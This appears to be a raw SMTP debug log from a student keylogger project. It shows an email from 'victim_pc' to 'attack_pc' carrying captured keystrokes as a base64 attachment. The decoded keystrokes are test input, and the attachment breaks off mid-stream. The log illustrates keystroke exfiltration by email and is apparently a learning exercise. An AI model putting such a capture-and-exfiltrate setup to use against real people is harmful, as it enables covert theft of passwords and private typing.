 INFO:mail.log:Available AUTH mechanisms: LOGIN(builtin) PLAIN(builtin)
INFO:mail.log:Peer: ('::1', 5472, 0, 0)
INFO:mail.log:('::1', 5472, 0, 0) handling connection
INFO:mail.log:('::1', 5472, 0, 0) >> b'ehlo [192.168.56.1]'
INFO:mail.log:('::1', 5472, 0, 0) >> b'mail FROM:<victim_pc@localhost>'
INFO:mail.log:('::1', 5472, 0, 0) sender: victim_pc@localhost
INFO:mail.log:('::1', 5472, 0, 0) >> b'rcpt TO:<attack_pc@localhost>'
INFO:mail.log:('::1', 5472, 0, 0) recip: attack_pc@localhost
INFO:mail.log:('::1', 5472, 0, 0) >> b'data'
---------- MESSAGE FOLLOWS ----------
Content-Type: multipart/mixed; boundary="===============2004463087522501043=="
MIME-Version: 1.0
From: victim_pc@localhost
To: attack_pc@localhost
Subject: Keylogger Logs - Educational Project
X-Peer: ('::1', 5472, 0, 0)
--===============2004463087522501043==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Attached are the keylogger logs from the educational project.
--===============2004463087522501043==
Content-Type: application/txt
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="keylogs.txt"
MjAyNS0wNi0yMCAxMToxOTowNyw2Mzk6IFtLZXkuY2Fwc19sb2NrXQ0KMjAyNS0wNi0yMCAxMTox
OTowNyw4OTE6IEtleSBwcmVzc2VkOiB0DQoyMDI1LTA2LTIwIDExOjE5OjA4LDA1MDogW0tleS5j
YXBzX2xvY2tdDQoyMDI1LTA2LTIwIDExOjE5OjA4LDQ0ODogS2V5IHByZXNzZWQ6IGUNCjIwMjUt
MDYtMjAgMTE6MTk6MDgsNjU1OiBLZXkgcHJlc3NlZDogcw0KMjAyNS0wNi0yMCAxMToxOTowOCw4
MTM6IEtleSBwcmVzc2VkOiB0DQoyMDI1LTA2LTIwIDExOjE5OjA4LDk1NTogIA0KMjAyNS0wNi0y
MCAxMToxOToxMCwwMjA6IEtleSBwcmVzc2VkOiBmDQoyMDI1LTA2LTIwIDExOjE5OjEwLDE5Njog
S2V5IHByZXNzZWQ6IG8NCjIwMjUtMDYtMjAgMTE6MTk6MTAsMjc1OiBLZXkgcHJlc3NlZDogcg0K
MjAyNS0wNi0yMCAxMToxOToxMCwzNzA6ICANCjIwMjUtMDYtMjAgMTE6MTk6MTAsNTMwOiBLZXkg